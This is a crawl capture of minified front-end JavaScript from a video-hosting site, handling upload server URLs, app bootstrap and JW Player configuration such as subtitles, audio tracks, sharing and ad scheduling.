window<"u"?window.location.protocol:"https:").concat(n);if(!n.match(/^[a-z]+:\/\//i)){const r=t!=null?t:"https:";return"".concat(r,"//").concat(n.replace(/^\/*/,""))}if(t)try{const r=new URL(n);return r.protocol=t,"".concat(r.protocol,"//").concat(r.host)}catch(r){return"".concat(t,"//").concat(n.replace(/^\/*/,""))}return n},Uv=e=>Jt(e.upload_url)||Jt(e.progress_url)||Jt(e.cgi_url)||"",Jt=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);if(n.origin&&n.origin!=="null")return n.origin}catch(n){}if(t.startsWith("//")){const n=t.slice(2).split("/")[0];return n?"//".concat(n):""}if(!t.match(/^[a-z]+:\/\//i)){const n=t.split("/")[0];return n||""}return""},Dl=e=>yn(e.uploadUrl)||yn(e.origin)||yn(e.progressUrl)||yn(e.cgiUrl)||(typeof window<"u"?window.location.protocol:"https:"),Ov=e=>e.preferredScheme||yn(e.server.uploadUrl)||yn(e.server.origin),yn=e=>e?e.startsWith("https://")||e.startsWith("https:")?"https:":e.startsWith("http://")||e.startsWith("http:")?"http:":null:null,cd=(e,t)=>{const n=e.name&&e.name.trim()?e.name.trim():"Uploader";return Do({id:typeof e.id=="number"?e.id:Number(e.id)||0,name:n,host:e.host,cgiUrl:e.cgi_url,uploadUrl:e.upload_url,progressUrl:e.progress_url,origin:Uv(e)})},zv=e=>{const t=cd(e.server),n=t.name,r=Iv(e.servers,n),o=pd([...r,t]);return o.length===0&&o.push(t),o},Iv=(e,t)=>{if(!e||e.length===0)return[];const n=[],r=new Set;return e.forEach(o=>{if(!o)return;const l=Mv(o,t);if(!l)return;const i=md(l);r.has(i)||(r.add(i),n.push(l))}),n},Mv=(e,t)=>{var n,r,o,l,i,s;if(!e)return null;if(typeof e=="string")return dd(e,t);if(typeof e=="object"){const u=e;if(Dv(u)){const m=(n=We(u.name,u.label))!=null?n:t;return Do({id:Number(u.id)||0,name:m,host:(r=We(u.host,u.hostname))!=null?r:"",cgiUrl:(o=We(u.cgiUrl,u.cgi_url))!=null?o:"",uploadUrl:(l=We(u.uploadUrl,u.upload_url))!=null?l:"",progressUrl:(i=We(u.progressUrl,u.progress_url))!=null?i:"",origin:(s=We(u.origin))!=null?s:""})}const a=fd(u,t);if(a)return Do(a)}return null},Dv=e=>typeof e.uploadUrl=="string"||typeof e.upload_url=="string"||typeof e.cgiUrl=="string"||typeof e.cgi_url=="string"||typeof e.progressUrl=="string"||typeof e.progress_url=="string",fd=(e,t)=>{var i,s,u,a,m;const n=We(e.cgiUrl,e.cgi_url,e.cgi),r=We(e.uploadUrl,e.upload_url,e.url,e.upload),o=We(e.progressUrl,e.progress_url,e.progress);if(!n&&!r&&!o)return null;const l=(i=We(e.name,e.server_name,e.label))!=null?i:t;return{id:Number((u=(s=e.id)!=null?s:e.server_id)!=null?u:e.srv_id)||0,name:l,host:(a=We(e.host,e.hostname,e.host_name))!=null?a:"",cgiUrl:n!=null?n:"",uploadUrl:r!=null?r:"",progressUrl:o!=null?o:"",origin:(m=We(e.origin,e.base,e.base_url))!=null?m:""}},Do=e=>{const t=e.uploadUrl||Fv(e.cgiUrl),n=e.origin||Jt(t)||Jt(e.progressUrl)||Jt(e.cgiUrl),r=e.progressUrl||Ds(t)||(n?"".concat(n.replace(/\/+$/,""),"/progress"):""),o=e.host||wn(t)||wn(r)||wn(e.cgiUrl)||wn(n);return{...e,uploadUrl:t||"",progressUrl:r||"",origin:n||"",host:o||""}},dd=(e,t)=>{const n=e.trim();if(!n)return null;if(n.startsWith("{")||n.startsWith("["))try{const s=JSON.parse(n),u=Array.isArray(s)?s:[s];for(const a of u){if(typeof a=="string"){const m=dd(a,t);if(m)return m;continue}if(a&&typeof a=="object"){const m=fd(a,t);if(m)return Do(m)}}}catch(s){}const r=n,o=Jt(r)||"",l=Ds(r)||(o?"".concat(o.replace(/\/+$/,""),"/progress"):""),i=wn(r)||wn(o)||"";return{id:0,name:t,host:i,cgiUrl:"",uploadUrl:r,progressUrl:l||"",origin:o}},We=(...e)=>{for(const t of e)if(typeof t=="string"){const n=t.trim();if(n)return n}return null},Fv=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);return"".concat(n.protocol,"//").concat(n.host,"/upload/01")}catch(n){const r=t.replace(/\\+/g,"/"),o=r.indexOf("/cgi-bin");if(o>=0){const l=r.slice(0,o);return"".concat(l.replace(/\/+$/,""),"/upload/01")}}return""},wn=e=>{var n,r;if(!e)return"";const t=e.trim();if(!t)return"";try{return new URL(t).host}catch(o){if(t.startsWith("//"))return(n=t.slice(2).split("/")[0])!=null?n:"";if(!t.match(/^[a-z]+:\/\//i))return(r=t.split("/")[0])!=null?r:"";try{return new URL("https://".concat(t)).host}catch(l){return""}}},pd=e=>{const t=[],n=new Set;return e.forEach(r=>{if(!r)return;const o=md(r);n.has(o)||(n.add(o),t.push(r))}),t},md=e=>e?Number.isFinite(e.id)&&e.id>0?"id:".concat(e.id):e.uploadUrl?"upload:".concat(e.uploadUrl):e.origin?"origin:".concat(e.origin):e.cgiUrl?"cgi:".concat(e.cgiUrl):"name:".concat(e.name):"",$v=async e=>{try{return await e.clone().json()}catch(t){try{return await e.text()}catch(n){return null}}},ao=e=>{var t,n,r;if(e){if(typeof e=="string")try{return ao(JSON.parse(e))}catch(o){return}if(Array.isArray(e)){for(const o of e){const l=ao(o);if(l)return l}return}if(typeof e=="object"){const o=e,l=o.files;if(Array.isArray(l))for(const s of l){const u=ao(s);if(u)return u}const i=(r=(n=(t=o.filecode)!=null?t:o.file_code)!=null?n:o.code)!=null?r:o.fileCode;if(typeof i=="string"){const s=i.trim();if(s)return s}}}},Ai=e=>{const t=Fo(e);if(t)return t;if(!e||typeof e=="string")return typeof e=="string"&&e.trim()||void 0;if(Array.isArray(e)){for(const n of e){const r=Ai(n);if(r)return r}return}if(typeof e=="object"){const n=e,r=[n.message,n.error,n.msg,n.status_text];for(const o of r)if(typeof o=="string"){const l=o.trim();if(l)return l}}},Fo=e=>{if(e){if(typeof e=="string")return Sa(e);if(Array.isArray(e)){for(const t of e){const n=Fo(t);if(n)return n}return}if(typeof e=="object"){const t=e,n=[t.status,t.status_text,t.state];for(const o of n){const l=Sa(o);if(l)return l}const r=t.files;if(Array.isArray(r))for(const o of r){const l=Fo(o);if(l)return l}}}},Sa=e=>{if(typeof e!="string")return;const t=e.trim();if(!t||!t.startsWith("0:0:0"))return;const n=t.split(":");if(n.length>3){const r=n.slice(3).join(":").trim();if(r)return r}return t},Av=e=>{if(!Number.isFinite(e)||e<=0)return"0 KB/s";const t=1024,n=t*1024;return e>=n?"".concat((e/n).toFixed(2)," MB/s"):e>=t?"".concat(Math.round(e/t)," KB/s"):"".concat(Math.round(e)," B/s")},ka=e=>{if(typeof e=="number"&&Number.isFinite(e))return e;if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);return Number.isFinite(n)?n:null}return null},Fl=()=>typeof crypto<"u"&&"randomUUID"in crypto?crypto.randomUUID():"upload-".concat(Date.now(),"-").concat(Math.random().toString(16).slice(2)),Bv=e=>(["red","green","yellow","blue","magenta","cyan","white","gray","grey","bold","underline","bgRed","bgGreen","bgYellow","bgBlue","bgMagenta","bgCyan","bgWhite"].forEach(n=>{e[n]=e}),e),Wv=()=>{const e=(...t)=>t.map(n=>String(n)).join(" ");return typeof Proxy=="function"?new Proxy(e,{get(t,n){return n in t||(t[n]=t),t[n]}}):Bv(e)},Vv=()=>{if(typeof window>"u")return;const e=window;typeof e.chalk>"u"&&(e.chalk=Wv())};Vv();const Hv="--byse-test";let $e=null;const Qv=()=>{if($e!==null)return $e;if(typeof window>"u")return $e=!0,$e;const e=window.CSS;if(!e||typeof e.supports!="function")return $e=!1,$e;try{if(!e.supports(Hv,"0"))return $e=!1,$e;const n=e.supports("font-size","clamp(16px, 2vw, 32px)"),r=e.supports("color","rgb(0 0 0 / 50%)");return $e=n&&r,$e}catch(t){return $e=!1,$e}},Kv=()=>Qv(),Gv=()=>!1,Yv=()=>{if(typeof document>"u")return;const e=document.documentElement;if(!Kv()){e.setAttribute("data-legacy-css","true");return}e.hasAttribute("data-legacy-css")&&e.removeAttribute("data-legacy-css")},Xv=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const n=t.split("/").filter(Boolean);return n.length<2?!1:n[0]==="e"?!0:ud(e)},Jv=()=>typeof window>"u"?!1:Xv(window.location.pathname),Zv=({children:e,embedRoute:t,suppressAuthBootstrap:n})=>v.jsx(sg,{children:v.jsx(xg,{enableAutoRefresh:!n,children:t?e:v.jsx(Cv,{children:e})})}),qv=e=>{if(typeof e!="string"||e.length===0)return!1;const n=(e.startsWith("/")?e.slice(1):e).split("/").filter(Boolean);if(n.length<2)return!1;const[r]=n;return r==="d"||r==="download"||r==="dwn"||r==="e"?!0:ud(e)},bv=async()=>{Gv()&&await $o(()=>import("./polyfills-DdcLk6kW.js"),[]),Yv();const e=document.getElementById("root");if(!e)throw new Error("Root container not found");const t=If(e),n=Jv(),r=typeof window<"u"&&qv(window.location.pathname),o=v.jsx(Jh,{children:v.jsxs(Zv,{embedRoute:n,suppressAuthBootstrap:r,children:[v.jsx(kv,{embedRoute:n}),v.jsx(Sv,{})]})}),l=n?o:v.jsx(w.StrictMode,{children:o});if(t.render(l),typeof window<"u"){const i=typeof navigator<"u",s=typeof window.location<"u"&&(window.location.protocol==="https:"||window.location.hostname==="localhost");if(i&&s){const u=navigator.serviceWorker;!!(u&&typeof u.register=="function")&&window.addEventListener("load",function(){try{const m=u.register("/fingerprint-sw.js",{scope:"/"});m&&typeof m.catch=="function"&&m.catch(function(f){console.warn("Fingerprint service worker registration failed",f)})}catch(m){console.warn("Fingerprint service worker registration failed",m)}})}}};bv();export{bh as L,ry as N,$h as O,$o as _,ty as __vite_legacy_guard,_g as a,Is as b,ny as c,oy as d,gt as e,Ch as f,Cg as g,sy as h,_v as i,v as j,cv as k,Xf as l,rd as m,yg as n,ly as o,iy as p,ud as q,w as r,av as s,lg as t,fg as u,Di as v};
//# sourceMappingURL=index-GIvuXQrr.js.map


--- FILE ---
content_type: application/javascript
request_url: https://filemoon.to/assets/videoPagesBundle-DBfbXGwU.js
body_size: 346877
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-GIvuXQrr.js";import{s as Wn,e as Ae}from"./index-CjKq7IsD.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-DVSg7WkX.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof 